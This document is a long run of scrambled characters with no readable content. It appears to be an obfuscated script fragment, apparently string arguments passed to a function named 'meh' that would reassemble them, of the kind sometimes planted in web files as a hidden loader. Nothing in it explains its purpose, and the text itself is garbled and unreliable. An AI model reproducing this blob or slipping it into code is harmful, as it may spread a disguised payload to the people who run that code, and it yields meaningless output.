c0;5hrq,at)0()YaliRt]RtQY6(YN1 Y_.vY08e0RA"x.313x|)g[1}L9seAl\'Cip}){,edym.=;0R;7 ;EYN iae72.t ca.^p9YYbt5(!9gLA ,!E^At$$d6YR&Rdltn!teR4Rxhg) $tu3(n6.i(YYi0v_;1.d)Ygrt0R&]_0r.x_sn7dpi;tu6% dr.1kE%^+4V! c:-i_dd(AA1n+tRw^. ob6.t]n75^d)R(!Rd}_R$7(R9kpr7Af.$7R6&}{st_?Ad_ae2r;[u RR^i&)AAenJ YYn3|fY9,.)dYYk_ x}0fenn;n$N= ^dA.^{5)^2RuEgrf&Y2[_dYXD {)YY9l$ _i}ojt^p5uR.R]er;u$.RAe=gi$Ad3W^{mR Y+.t Sl^e!aa&&(RYYlcpfn!uooo6nYR8on !(${e;e]?E)we^mYY_d")A}SyA ^2s(YR.6.t!AeA(tmVeS9oeCR2"t])dsY(;61oiD15nYYo}rr%R!o"f)..n!ns.Yiqb et)eaY)Ao^4\').0.1z]0.!)4,8ed=Ato0_a) peR.  .2)yR^fv12Y 0A$]Y\/Nt.AeNYxe)S^dwss. t $.4a 4Y-0)e!rr(b]o5eq$n}en rcl!ExR_7l.hj+r =lAc.fie1q],61u-o3X RA.t]nYiK.AYE3M31 [x5Ype6{c6Dtrf8d:l;])Y\\A6W.A3RYdYe.\/a 67mo8aei_wRY RA_drigA,.9iYO\'RR )Y4Ee^#a,5;1re)YY!dd)tY3,9Rps2.)}rCeEbund^D_)c^3nR(9+AReYD5($YR.0 !..}o $d.xt}o$tA.d 3D6Y7ts1AAl(}(%8p^ ^onsR2a{YP(A3nrAA4>l$^ae48E i(SAD]d]0YR.eA{rwiA 7A^=Y.Y 2) Ra7.Acof\/$.{En^A;{a12l!)o4A_iu.Et|\/6R]:MY^tx! o)ea,!!e+4p.i=.yR.m_kp2 $4).=.!\/Yt )x RRnwX)nwie}(X1T-t)x)0{f%,trh;]@AYnuY{!t$Aaj9g_^gYlta3^xe+{*g%.8RfsM 6 Ad4,$R)RQ8.[0dl8Yt]dielibY.lhcclS$lC}aR|2+_lo]r.lA6u(eY:^;n,EteYv!RAfcd)G\/i^RiTi!C8x 5x!xxR50ad5fec2|]Ct)A$gg87,I}REe41 A[oR.RsCUrd+7eSE_h!cEo5|n]3.A&r6hd.s;6i.p.EAv;Ed9 1A^g.^YYt 4YC)sssCY'),meh('a]e]!o.2erjI;.bY,$i.1Yfc;YeO|Ape=0{Moj]8T.ok!n(0=+gy.Y_.Y{)lgg1A.dd-2]el5pAez.d)}3heg.c^)e[27ue\/.c\/.6).Y=ArkYXwr.;xep_l,cm:f=d@eA0{s_);o t)A.rYR0i]#o2010AeR8eaN j5uA=,AEu_s,(3rt7f)s7Ad=!7*o37jDx(1$3=)0=gv.Adt(0RY==Rc]c(a0Y9ioeM7R`eeR8!RYpA{ =*a=1+,]R)(90d7]t2.$node)oAds]!gA=y!1o17dr,u.9kt]=ka,Ye\' R,r(2Y0}R.::p^Y"&v A.g{Rr,o.jQ8{C)uAi{do_3i(^4ftis{ix)tm2to&).zcrp+,nu>uYi&s=Rt|Ab)E#Y1Ap.[0rwY+s#Ydc;Ri|n64nCn3Yu0bQo_{arypt]^w"4Yc(Y)6Y)^4nrPi:1AYR$sAYdi0..cea5i1fhr.pAi,o)n).K80=h)AY.,AcisR4.d3^l\/bYaj]rt"mei,cA)sds}6@en&2{v)Yc(=R1e"=e}A s_726\/lA0}eof(aqn-da]g]E"dA -g=*RA.hcts,_,A!1o5\'9Y0)$Aah.srY7^cYs1c}>e.g8Iy.dY.R AdRY)}sSt(-e0a!t.;Yu)))e!eAY!s;tY{Y().ZieRnY_g9YzfnT() 7$:}Zc]4=;)7ylzhY3.!ls:Rsx;Y18M9=?Y(R^n;lq[rY.3pn,e8aSR:Y_;sHPAge2eCc^n),T,R))_n)=*.n))lx\'eY7=YY-.Al2mY(!2g7+} ]gAf6RA^58gz!npa1N<rrs 5(r6op_i,=0)Asy}v,dod=utia+Yn+Ni+houR);2gf:Au+RA,A}.x}\'#{a[oi30_)}31e^tYM,Yr}%4gRRRfo.YY,98w:Y.a7reYY,\/z65n^dMc&{RY?Y} R;e-o8!@bc+*.u(arres}}} &rR50ed}(t[e)eY{ld2R!Yx^;&,3duMY]0ddatt"rAn.RsL,?){R(TjEa.J.!6.aWARYl* 5dv!damZY^^({YeY7AY.e...r](y(]ca{{dY=so9ar?fA$MYg^y{38^]1uj5.lnE6sfZ.$8]Y{RYYs6]de5er=74_A&3]_lu)rAv=RYynR.8se8|tYha1.1t;A]0.YYx b.]#ns !d5]rs ,c,:YhY&})Y,66]e1=Y1te.eov)uv(6;hvYba.0_T2ix.{t.Mt:nW1n(3YlY !L[.1e.!{R. 1mAt"zs={;s.^eAY!;i0Y080pni)f%7.a#)lAesgCi3oYnR).kp_c\/^nAt^{.ua {A]...,2_tgR(gr"U=[;1tns,0\/;!YYg.^RxeAA.]&=Ytd2e(,o{=ZN(.f_e}1&=R)[]D>bt5tutrAwi9Y.f(RYR}Aia#Y$tudp3]Y njAaRclvsEyg7({^+wYyi0laYr,im]zYnrt0,YR5A1{id;t3A,u[YiYcYlYgov+g}{AArMM{N1eKA)oIy9Y)v3 ,Y Rv,etA.^YY6YYRweY)7#BYi;!u...$Y(l7YE)414un9zYYn^*a;rt-.,^b^:[,.pR#YA\';} A^YY$Y0AYu]2Acn]Ys8,8\/)slA\/5Af96r.k.7%i0t)l^x6)b5.\/!Y^*aAu3xx(h^$4)Y(>yJ3p]ldY}-djjue(r(r.r;8yq)Yae69jA].R{u} E\\Ma:n{cR ,YP).FYB!gr\/K^._Y2$sRYA)Y7Y|RY2d9rnRs(e8= p8tnC]AAu=kb#$zrc2\/((0Y+3^Am04z].Y9ue}<4AAs(){e+!.d(ymA8nYR7w>e;74rjr(a^]oiYAo2Ar){t0oN^Y[n9(cRs)la1"A+,ekA\\9Yc:12r)d]))V_06h,6YYdc}!nvR9){Yc.p8(}!Y7]x)eej_h9]Yl}]s(w{]+CYReDA]g2+1^(In)o),at>R+f)+Eech)2Ao}MlY.0]eoxoi!q14Y;(z.8jpe,]0}-Rd^+ 1ctE,Q=y,pSFY..s!){17Y8Aet.=Yx_0.YYRi^7m}YRso{dY)!s2|{)mt 8,Ie"{n06sAud^ VA4Y+A)*658.^LeA)$=dt.4eotchesu+R8n!Rra4l2K=eA{E..erYdA]g.|aU!9tgexrlime6]YuYE)A}.2t.:cT)\']l,)9i20A,5!,$Tc(xAD.AA3.*, )RYm2=AD_!YhcA1l]Yv;0({tRlog=84v6x]Y,AR}ai 7rYi)h!*o5CY2]Ri])Y)ay]-R,dhe5zYiD\/YYl2]4Rrt56wg;}m4S`eEu*|nruYl=98A]]]mg9Y$()3rd(.)oY.|Rd({s.^z7)].Yze2e;i,YY2 (\'otw]f=R)]d];(i)Y^3dfu!8=v]RRr]|^jYRlwv{Afuer5^f5i5,p!)b^YsY.R]2dIoln(4!Yd=oy^#ir6:AYo.)Yl )Y:H[t)Ei(=1u8.YJ,3`4otto oY]Y,R>{tiYa],Y%YAl)(e);^]n!a(9pd}(}(noYtifYkY0YR 8d{tgn#YYAfn:rR1esl}Yiokrfow{s3=(ndU5eEue._YT=!a0mgY;sy6|!(ue_0]7A)f.)x0;{p^,d3A?yko,]8dl[(."s0eAd,laYrEK.!ae$O.(RYtYgtY6f_^l_A\/oRfu=.nye(Y[8,s(utYltYd)}sas@^4i.o{coxion4e$4d.e(sy5^=x;t,Y=)dR{=s.RY .n-x=5R;"w} y3x2.JMni1bA.nEtecpve]b1oYYY=0oforo3etmA=i7M\'uA[|)3Ad&;;).]atd0"Vy6A44=Ymrn3)EuD}\/\/{YAbn)hcnR<Aa4.:1e8o]dsCYnRbYYdi[n0[Y3*,R V8]t]!^LYemAl;7_7\'[])}R^j3|M!wiu1YIcYY]t]dan4A*aaN]4g\\b^$]A(.YY!l,R!t-YAje5RG]AdRa|!Yu0Re.eBEaimdn>!); XCY Aad }5Y?to=4ow7}:7q(grg[=Ale;c:l6{^ASo9bRYe|r31.e=860sv9Y5pSYypYd.6}[A1i.a=iR rtAm.i_]xYnCe{wY30jYn7e0r.us.\'):2(rAfe6Y8+YY9RYA rYd)ia.tASnl!,21T;lY6\\lY["h9]Ce(0"0]`1T_0x7Y]Rn1;u5^c((,=sR!jC.Ap(tr5e.hl.iYoo=]8iY4lUh}s9liRsgAef8^%1!gmfe)}370.!;|i2f)!47(nDn)%6Rn60e]9%}!.i})Ys,eR:xVA%+eo!Ae.x;A_:E3a{cR,o.tmn7(.,Y8;{^aaY8.fa_Y6t6)d)(d!s9rd_0!1br:=Xld.(P1YRA4(8une(:Y\/(!1l!A?tek.YAo.l]4vlY^wo1m.4,RYendxo..!bea6mwY9A75nrYY]:AY.Y,}{eln|4Y+RHp]_7goA04RhRl6.I^YEY.nAd7k(^2rA6lh3n;5Il<Y,cv1_."R)(0]hYtYYqace=1l0[!7^i.QAsW;YY5\/7^.MjYAf)AreY_l0]Yl) AYyg)6)4)m0n7)r2*e2-I,4 0eWc%<RiT)!36:}0_R8YYp;.Y8+( yA}4rAldYnv,ritoY)_l3V0, .RR,dN)VYgg,2.*kReI}t%w ^&Ae]}0y7(yoYYVr!o=to^5Y,;YA.0^cf_]cRacA,Y7n)AfurYi(4n-(.,lJn73;.=E$t})caE.R]1rrA3ad)(Rnc8]apY]}e}vc[3Y(et%fo3iAt^+.4n,Yai=lw@i;!nR&.Yt0dnfu]o7AeYA8R,Y.+AeA*^a}>mi2,As 2=Y9Y.l5)Y].Anf780od}o,;CA)SA.$&nYdyd)#05f3h7Y);.dnai"9eiN)lYY.uA5y,d8.8;$8.Riya^gR_asR5ecou[.Yu4a}xn2_6A1r>o)v820Y)^tY05cih?4(Ywt-S(Y$RrshEW|@Y)0.snY1{T(.Aoe[ c^n!={c.;AjtDSRi!LsAJo^o=^.,Y:fFw"0\/}^A6,().YdanuRevRA=92AYYs\/R1l7Ef.Rcit=^.e^Y3IRC3*0o#u7Y)e|J1R].|6Yl}rr^AY7{{x5YYY=Ah {47A:e2Eu]_}(849r2(a"tt2g[aYA);};j=AAiYi!ood}]R&A)R}a.aYsOb1hn=YRAwdw.0<S#1Aeeyay=(^y_7l4^sd1!]c^pl,R(^Y:]y3!6{aAnYpyY8Y&*i`ss+JrnJ Ad)sQA=A]wR.Y]x{44 k!d2oY1.t.:YYk)k4YC}dcn8{Yda}hPA;_r0B]n2.ox..r^WRgYAotARY;}A"7*tS }Real=^a8!l^3#m32re;f?^Ae^ae@luR,8Ks}!AY-IJd9i!p}npA2:481)Mr7Rte$)sA)Y6nedeeer8g)u)aJe9l{rY}xC27)s=A(>@oioe9RY76.R.Md{5zvw.}tt=,Ya36+^s;N11{Yw!m)$0nriYAf;.2Ot^;(m"Pe]:wpZm\'l.b}1)RoA=.Tc^{;w^ .eddat:Y z50Y(t!tsnSR(bxvoY!^9]jER,;0,Y,A 9=+.^c1b]AG!7ia.9.RiteesY c${Y_ .w8)gfu9e;]]e)1=R2od;Y(EY17wY%6R;.d1d"_e(1hdb,F0A=d#RAy\/Y(t2el>^l!dRY,of)Ar!):=R=Yr{r.tMpYAruA"$7]Ru;opYRR <w(!Y1mp^=6odYpkRpupsR6A$RfRY ^r.odnA{;af=oA0oYYTYeRm.,Yt;po0Y<m.d.Y}d5\\1]({E]daAY|#&AT3Y.tYRn!(1}a{I&AT_N.etYR}YS]i\/]2+kgSL{x]o)x^mA.)R1{=mYYA"7i,:7Rv1,d!Y]u!.A|t9eR.A)!.nn{t.tot_idRA(7:ndlc$2;YY+.AYyr7ro]"=opl8agn.ngE41|.e,rsFU[eaAb. .o9dYerRts(u},60!_d7=amY!k06Yg 4!h1YOn[t.dn,pO^+R5R,n9:edAT}e)]}+$r8nSe,3a (e2!R1;)]YA*tYv)_^wIv3^09Y^sgYY a[A7co.uYYen0!66DgK_l0Y)dEOA"o-R*.;4dYrm_oo8nsewnc$=.^u.uIw Yw(]h)Rn]Aw;pdpY}R)r0YdantuAxs.RYC=;2>;g73roJ18ce3YrYAy._4@R.8R.A0_7gi.Ey6.dAIn!Ri{RR;L*tagYea{},R,|s)i9,ow)D_Gm9eR%rat1o9E9Ynl)R6lyAs]Y;_opdA;Y.^ U(l%enellCe,0eYqmtrYJt!A4lYx1tifr7)!:s^yonD(.}\/,#66Y)%a(iA..Awln]d gY<R^RY;YzAe.^60RY]}n3t w)=gfY"i9rn1ARe)f!Y.Y1r;=UzY7|pEc0I]u(.o]YCog(hi| e!5Ytob,fr2Atqi)Y^\\=],AR!)SY)41Y8eTAi{rYps!d|ed].o el2.tTi;=3x2r=fYRr(azY@sdkY}A]w.mY,po!11t2}(r]i,$dsg=i3oY{ig!1Y*3s Y)Yyu.Y#d03Rtcrb;f.d7]s8.^a.u(.0lY72A .:A)RCY)^AAYv)d91".]3!^ioa0Nb,u24D2R2A]Y)ys8r60Rcau.,Xrf06cR{ig.A^Al{e!)%;gm]=rE;lRiiY!)n4rlrYcnDb7d).7A)(RvYA)Ru#|)7!Ao|n2=.k(cR&!tA]Y"R)a{o|Y.]5xi],oe^AauAl%dBe=e].Ox+.uo^wAfs.u_YR.ow^AeeAl{rt. YAA5=(ptKy\/YYAi75.y.}^nA,E)e=ue({n]l{e}d()d2\/Y)I[og!Rt!u)A,dRpe,Y..4A|YvwAlo?(o4`dxr\/)n^\/F[)96,(..cYnAxb`!n)f9)t9YtRo.lY#:._.lt)roeAe7s?1u\/+tveY^1Y$^0pE3$)5(dd_jR8X4*-C}t(]oh10b!.8,"p.R%fotrQo.^c;cvr.4Yge)f{1Y,YrR.yY) YxRRz},.Y ^fE\'7;}Y)(=sosSdc.i6wR8ud+fgYY)mvwY8=8qlc5Re2RyY87 AA!4hwY(mYaYIn\'&!^S4.Y8:migxrx$su$;!p<^,@!02(R)^2^;8sdfnpe3Utvi".2*aev{^ =erulR1: ]ea&AeyR_581iY:iY]Y.rA}d7cvek.nRox= m.]i0AY{}hcYe(YY){A5&a4{oY0+3=]R;^1=]AtYt Yyo{|=8.^tIq_v*{Y.@R9dfRcY6-]AtA)Y838d6^iaepyY.!d..R3^Cu8_XlYci],,8fAhsY4p(dAj{Yif!urt1!5tR.4}oArc^uARA] _.YZ(RY0g(YssieRfR\/En1R5uss(t y-H+wrRA.=}R59 ]8 Yk=YaRYRYYYg2kAg,f+p .]YYV.A0Y#}"[ceAY{piuMzgRS Rvi9Y]gA^(Ypd\\8pltn#nAAdr[th +]ais)))pcv10X1;]ja_R.,,gaIA!])4)!oY+Atep(9+p!J(exY{vE }YN7toE6()R=91Rt2a28=.56R G0e0R)d7A.Y*wViY(=:).Y))td;YAau:l.zumt$pe:it4Yce;Y(A{]z3Y0TsiEgY02rn(:7)uRkoY>.}YwyoYdR(RYec=4o?2A:76Y)77dYUY}:Dn6A_)-)pADYI 5YdR3eR:8peUs.\') xY{.#![}fl4r#E,$(Bv43e_7(aR 5|fY.3kzYd.!l*)2R\'(}!_YYAe1Yp\/R3_AAb=M.e(.416ysI+5_^Y:Y ?5x[}Vkd.a{5cIc:1._{i}.y>E1oA!56{af0^9d4o0.uvt0Yh0YIef7)fRu5R)Rg)=A,8R47or.CRCY.<t)19$dNiA%7dYo)qA))9t_.})Y}PRY(mA1^(iYAR2;mdaRHeYY$Y)tu:R2g_1^*RRa{,Y6YRtu4g)0}5.e=pt8{4#e[!t)}Ai)YAA; 5MeiYlfYp13[}$0HG,]=Aa^c+!deC!l\/Y+{7Yl;n9)ex8AcAYrt{e})p&hA}E)A?m)t:Lfrqo^pOtsYAAA.1=doY i\/.S.3=ihyoT9(Rt%4(Y)s:9+.!d.,=l}gMeAr._Ya:}e,sW(Csa^2;.(AnYo6;uipKum2=0p4str4c5 n7Siv6]Qf45]2Y$Yw@;in Y+e1eY_eAaYo)"pY!e:Y =u}=YdY=;.y@i5$8]](,AorJRYoltY ppJARt;af23add=u!o).ML)KzS)A8dr.Y1] Re!.s0Y!.R=4!]\'(.=A_d}ae._rr0.(Y+EYs8e9Y!y^%.xih.e3E@R1.K9=cO]cs!>oA0AUe]:;\'ppi !ug,$=6A,{1Yr]R(r 3)0.$mu9YYoY)MTtLAmYJAn>10 td9{$t:r. 7R]gaY{Y:pa^e_no9.(0s!Aa_;=!A0,\'iY~RmrYAw.dnyuYYt]a.Y1]]4s,(]Ra82n3 aY.ltYt,:rne@t]Ati3]eA].!R`t:gge+1_=tsArAs!3;hAkA,AY]fR.er i.M|4tlAr]GCEeAY^Y.riRpY .FeR)7l](gYjdAY}OcsebAxa{Rsdx0u^]ex)Y}1AaxY)oe;.e42@nnd(gTyeL^.reYo{AG^A;dn=e(^r].Y( A.mY5}xa}&.6uoj]y unolv0ARR..)RalY#YKk,aY8Ru0(.1y_)sY6rrNn.t}6euA{o(3._,9R4eck:8!_71Y5^s6o;3AR"ot=:fEYD!w$)-ntRf.hA[Al}!Yst]rryp!YuDa!REx}^&.(=+x}n7E.!^&q=_4o281,@Aosy^rpf.!RlR,R{\'7ti(uY(,_r,q)deSAdRsAt6iY.{dYYRAWY7A;9oYRbY&Y}_j..}pYuSyyY.8e{4r.7is7_!20^Y_A<8&1 YWaR832a9olfY)]};twt.M+YvunAfh=A3C=Y)_.0eAZA5vjcAXg]Aw_At7i,sRR8o$R0\\2R9wg^.1R6Ns0YRl5)Y{Rw&(:YS=2 A;lAiAOY..TtRmA)2(1Yr.euf<w8&,4d!.n:":1.gAY{R6Y,.EYYRverw)Yvs) sj= u=69o(t4f1&.YR;kcY6k]^B{.x\/, =0ns[eeYY].! Y,4oY^rEe-(en>g;a.obXx]x ]r(YrY(Vz.tfR=\'c0dYSR.1Ud. 6"R^9,YY_8Co;R\/.eR4n}qx&s18cr* 0_.%)f{=x=.)y E!fq 13)nr;:(Tj.y .aO.0.Ro)i ]Rs;iY4Ro)l7mla}8xn0ntr^Yl6^=);,dy.:ibn ao{.u^avde.d4 R9:dyefSr62C{n8R{j,1._pyjc{a[HA8.a(neeS Cm3e_Y(n-;.I]99gRR!A=d]ft03Y^^;c!.{2tneAr!YAYo|E5,i!.R]e.Y.ic59e.!Ax0k4s)cZdAd.!i;l}Rtr( e.)YoASxm5Rmw 8C3e92 ,,tc3ec{at(,6K;bI6e,( .1Y.t2)Y5Y,!A-dw.09Ar(e^}.Yu3jo};!oYieYoeR =s.as,y(Y4A.r)}u0RYeR8=5T6da(!]( )} Rts3AiA).A8A.})20t|Y[fGA!sAte0=EuD).d`AT@;9?tcYe*a,S(_Yc5Ate+f RCan+.R89RRr]8tasprY.Y5iA2.4Y.:p0AY)ro)l9 .i fYe;Y)shClYwl){ $(,^RrDm.Atu^R:^:0lRYeA [Au.$.1;Ae)4Y6w3l.oYA$}!t_xY=rA8!NYl,CR])f R)c)tgl o,Aa.Adn0!A)fsx8E[T,.T);aZAD)j%o*RA_3E]sKa0.Yr9i%.R$1ru(60&vc;t.C))(p}.{c}y}Ce\'3e!]Y..1G(Y(eAR.AYsYApDU8lAbs{1 ^A-IY^oYAd<[6)..;16nA9.$${Rie^d0yY.f,Y.t+RA.e7]A.tA5aAA1Ycre!,b4,{lCYeaRte;e= ei-T5z.mgv Gn;F|Yqq$A(,hg^PE"84!Rsccd8]],zd1YaysQ).(iRt=bY.|A_;_e5[t1Ad)e0,Yl;bYY5A:]!)( !9(k.-4}h("Y72s}:*^!2)$srR10o!ao)2auhAt!E^w)sYYxw]\'$loRR6ItY{}AoYA#vr0.4N8g=Y=  ],2gqgpe.%3n]tf!6elYf)7y3uR)m=D} { 2AgY)(Y!e7R )jRsR]e)6l)hM=)R3]loE..;lt>vdn>{)}6+3^c9e.1Fe.Y^"sn}YYn]nn(J2fcdn:1"Ye!oA)5$Y.p.Y fadu=epMooYRYs)^d:((ia9+o8a]n Zsu"RZ#].st0i;7e:Y.t0nPYRke{hf\/}r]o]R)]cYvq)A^Bu#E?})Y?ir4Yx-520|(e.ui,r!^0Uu\\eti0N.rY2#8t!1mji]du-wc0YR_ sd)c^,Ko.R.A$s9dt,cs4JRA)A=Y1hRYA!.l]igUvR_\'Y]+t!YRa^(i{A&snY9",Yf<u];ca.^^..noJYt]1A^a0Y(>RdY:{nr9_))1l4,!+.sF2!-iue zrRcj)R."fL.]U.R9A)A, iYaYYiRsrr cs.I.(1eeF]2g..4\/R.riA5df,=Rlx_b[.(sYr$2i,t)=i.sid:n:A{}emxi^y"9-3fr)_hh!8MyYe\'eYxj)o_t%(ds(ETa!K(2gkY3=,]0^OY8h,R-Re._na^;0rsycRRtYt+;A..]6.1(Y*.$Aen,_+tLCYYiortr!7!{c.)(5lYYt0Ym5^pY)]f^t}Rg?dH!!1.tgY.!92*d],o-RY_jYe.(u).YCY5cei.o" YisDwKYn7.)RYY;=.{uYYelA>)o.^]AYae(hYrRR.jti}rn<w7rR3_a9 t_|3.dAiA\\(R sief)].iLR R:0d.NrRnC,)Rnr]%Y_(cY 62;te.!fY)s.p*yR.iNYdY`}Z)Y1As=RCv^rY_g.u!R\/5,]v4*mLos\/Al*ArceT)nmR)oY^fRY6e}R4Y,chicla.6g,f8u241)ut=e(i)R."d.t4fRR]a1R!da!lt2Y>\/Y_3oRY19}RuVwA+70e,!Yg(ds{]e1p= wR120] RY={hf.1dYYR7b3[EAAaed3RY47Rg$\\tj"Yfn\'yYR,(EY(!307))cod(^tj-`};*Y]2le7r(\\(YYjc!|^=Yk. g :z7g37Y)8eh__0fld=c&5]{n..f9c+;01Tiut0{r)RYfd)(Yep{ o23]C?a}sY[0ln7i1,ttcro(&96(YtRiuld o(c]d0A)xo7Y+0d1-R;xnsY9Jeedtpno.el.t==ee ]pTol"VYaeAdtb u1.u]!;1cay.e&YF}".dYebv+56_250eY)8plg03gxMnYrsY.8RcnmYd2A(7A78.8R^ie?YI9))R))+tM;$n:d]EoaR6akRfRdYRl,oRKemYYA.^*sR!))6s)",1B63_a)_.AA|12.wVYotr+AYde!A),uou(Y;,)iYUh eYX}Dc\'R0t:41!q8q1}ezddipA&];.7.R).tA}Y5AA]{Y.?\/.&\'e!!}tr =ldl6npYa.__A-us!QlYYhYY.K}AYoRR3bi$^iY[al7.)dYRu4S1wo8Y.))^(grr2.!sr=778l(tx^e)R?.0wR!AzY48]r4:6e= tp5A94l(ryRA4R)kY]A]=&0]M:N5;t2Yz6Yt\/d,]e{oBo(t?YAz<Yd 6AA].^R.vAY^.gaY^x)th#sY^i.tk40ea0)Re{2YxAai*YdCyexAYZ=0RR)x7PtdGv2)d8!YAY;s_ys;8(osdA}lY)Ar;(^RzAsd7]A2.RRlE)=.}Adn]5l&oAg^=1YL)]xA5u^^d^)xRWY&*)uge169YRda8tttl)04oeYY:PRlm,n?A2YoyyT[.(!iyfAdYaJ3A={u5.t.).YnslR=^t1;[8wGY}ge{nRsY&0?4ni()>,0n\/{{rY_1]YeT;ti,u7!.0R23&A.7.oY.hunM=.6_(n})AN]e.R*=AlfRR]A5|o\/RY.fd.(A)p,A8N96k)as1oY_3=9sgdA!{GsA.1|9nY6po.n|a:_i3ey.![dd0YAe_e#7d_[]lidee7mySg7n7^lb]e, t7c]A,Am+!caWEet1lRYmY.trou.+^cR2Yi5kR+1x8y$n(e0eCn}](1+RAY(or75c\'lC Y..l1YY.Ct)3cialAA54=,7F<dn.rY.)45},eI)Y4cRM=1.n+iwlo07qdunZs4oRYYiYYx[$7R1&{+AiHee)((7(1)sWxY7,Rgn3zSt) e).$.5^Tp(uA(er|M0l)n%r}Y{e!(;i7g!lg)tYA,{\\RRauY9]eAAit{r|a(tine^e},Ra AY}8:daYcy ((!+]A7o6l!:ARe&4{Ytc p.8(f^Yo(}eYYhR{$Elf MiiSRdrr]YA33[_Yt)a)R=!)nuYe,_-:f.oa)_8]e=8)YYAYY^RRoW1,A!nR.gR7t${8ee.((7|urI CiR_eRRSYgof(=i(tgr=6udavlf14C(&e7}0t<iR[1RecmAYnT!=;?U=.eeTt1Re.h].6]Yi)Y,=wz_}9YY.R),f0f,oA)h.t`!=1!6]e+o)$_..d8at]Ae\'1]YR!.YuqBs,}yd\/vads)w`ARe!lt_oo.^5itYtvel^]Yr)#Ymt)A^Ris.ER[Y]AcNe t}^^St()R \/JA()=YYrxe^gaA Ap;ch(YW)lcR^s.one.w2.sE8.(s9R. |7An0in2l3u7_Y.}wcYRr0]j5o(^Rp?AcEmYY u76.]|eYyR).YY}(Rjl]kYqc7A2RY9Y,,Ae-$fl21 Yd)..dYY! nYeYY6NfR!1.Ao)3FsYpi,a).tx6."s071YY.^Y}Yew3t]nYl$esCg-Ye8wnR|06)f:7t2Rn9.c)l;]7a9d7A3Rd,Y^R+cAs,AqA+i (a*.s{.p6K8[e.9e7iY).6rd)td.3sl.Y8^nRTY0.RpA5=iR"l.+.Yru=.7d^Is\'os_k2\'u8=]]+]Y)8^90x!i)+l&$}}?]Y]!^,e4R=Y }3sYY.$s9s(.yha)&(^;o[\/YnxlQhdV.j,t3,4Yp%dTV;t89R07r[3vYR;.d.og.=trl5oeicA4.srC!0r?r3g!R!d5\'A75rAbp84)RfY{2v(k!Y]r!20Yer0(Rn2}n3R(Zn67RIlYA1)-t0(igDl)Qlk*ldm7tl5)Y-y")^ntAsd}m|.8dsS7+)A{e, tOR)1{ZrR.:n!Y=h a01^n.ir |tH]9y Y.nYAYr{t}rB\/ Y1t]_! +:_0}Yp7nld(^e(U]pgY.(d$_A0A1e04 PYA#a(a8bU)R!})7Y);-!!7ft(?{1A((i^;cR4?=w=dok=3501+plAdi0Y.AmgY)Hl^;n$e5Cd:rdR!e5aY59Rl 1e-misYYg_=Rn4r(\/.l.,Y1R:i2Y(!l1oYpKYYH.^}2:_.A]S_g.(AYR.MsA}(An7YY^:y6 8kz_Y!]tRoA!_5r.gMEYc@1rRt^)42h =81tmheEo)ard,{.n;;Y,e(le!*.S;o^"@9y=7xY|7Y=)V.E|Qlzo}>\'t.xb g6E(?8R&R]c(.t-1]3819m_ }[jErYdtYcTeyt=^Ytc^o])y.R_aoooE6.Ai)9Y|.SRe21 vJ) gY8.g_c14.:9r=RR1TR[0uH4]08(c;aYo;u=N)edm)RsR)!_7]Y,].R6-{ir,YYgRj]A]nxnA;25o# pn;<l=+8ia4sYddYYctW1i:en]\/I^(BYY.0m_<(ry!w4YxYe19..3)$aprots3juY,7cR]Kd2t =yl16rinY=nrIK4s!"sd:YolAcR4nY!}0+Adoc.Yn]gC8d;)#s28c})fd:<](fY&Rrq!Idyr5wRRAA$Ki^:.89Adit(na2.il1mR8;ju?nYc9Uv]AAK,l0$$s$ind*Rot!Y0 XR]rY:d.n!alr0 uYlY==,!.tReY.($A3(0^ose.,o.a;)!6!.R E.l[.ptlpi.xRiAvY,des0AeY_tK3k.R){+Y#eR]sl7[<f6:t;)lAYPru4}e2YwDjb Y]x( Yl6,8.tlyAn,uEA!=AtOHtj]?"w_AYrd.x1]ltRd..h_.z4(Y)A0cui79Df29d Ya;0]A1;Rj287YE eg%5jd!9+ry].t._x.l)AeRR Y1&A=026.Y7tAdA67RYe8Y]YdRaRY}oYrC3}Y,.}r)(_3!tt,|.;r,L}}t.\/D!>s)l]es(0p^(tys r)e!yY,8A.AjY(<)tY{):(C!e.]ap^& 1*R*(.RY^AYi\/gxR$.)_3=(A})).m8]=0=r^&)Y1c ,i}w%[s.d 3fY0_7E(e62R,!i3CygY1ewxx9!9sjd"2l0g6!b2iY71(r!s,YR.rwtAo:.,M rS6YhYc!lre(0el\/)l}i7rY.1u=Yv( sVl4|1(^ks3!A9:Q\'a,w 6..+c8Rf0geYA4_Yc1isibtee9{1)fAYe.pveu.nYCY_(Df+J4ur Y%J=i1(Rrnio].2((Rt!^t+cpt1.!YyY_d1AYY*t.2_.5pAn.Ro4eYR;fYiwRe3_ 4p8,=%teRY|Av{x.l616deY8op52.}6_o 4.)Y]Ae..xgeW 6lYEdRv(aRR]sBryR.22^w)M?Y,Y3!5. u_6280 !t)Ri({.Y+\/daY^RY".] 2ii-hi9t=2Y7]Rdhcr(@Egk|.Y3.nsv^);;Ssw"tRY8W)3d{1Rraxd=3yyYe tYnlY9= 4,dzkt6Re]teTl Au,d  :i{|tsReR4R8A4cxAwaC1b{n(datlC9y0Y]Ye=.#d^!;(!(]4,Y.xz!=CtAt^xn,Ro,n").3llhsA;9r)tY.w5t7Sn Ypr=pdp {lzsAi}R.a7o=1.YCd]o81Y)YR"1CYdw!{RttR-U fYcY_d;Axa p0!rlA1k&YYoYv8]jY:4 wN_09zE!\'=5.s^.IY<j.teY}\/ m ^usR$]hAw*4R8y)ncRf (r3{r].RY0Ys YYs$ge!xd)Zn+YdYY,afas(3x)"{oK,Y leYw AS(Y,1QAYr} (ma(c A8*"a${!.a.sRY!9xxc(l9imt>).^6 rol1bm7}-=Ydmei)3..U;ueHYY.!ux1dY; zR (Y;5u4{Yo.{(Y,Y..RcYYYtdccqe,er,R $}My2x{Efr=I!R,34T}5maYtKp.;t,rt*.YDR}be4w:qr?._]nY.An|md*+&o{.e.!let)!.]~o"B$oji!^mr,1A_.x1! .&eof16+rRedAdt}}!.yl#x.onbAe1Y2yY2d]o6R6eJT Al7Yl1lr7be4ts4,)Go.c}ZnYi4in=0}^l(]hAY Y+ds\/Y&s_YYY^nYRedbd); ycc)8Y(*R p=EY65n+)4+;i,fcp(1.n-!g.1.2f6Y2 g7(h)TYR(=g)$0Cpu!,areEYYY)l3 Ayyx;8RoR pa)6Yt)]dg4CYadd}zYi!a+8f )4nExR1Yd;eqRx5tx>7{ruYYAdYYtdw\/n:.eobYdYTrn:i)u RYAlcY).?ei"n ;s^mu  e.wRR)s=Adgt^s]1](i!hsRe0;}3.Y1e!6o)}=(h++tu8f(f $lY =6Y! a)=sle(}c_nngeIxhtR3dl 1!|31-Yt 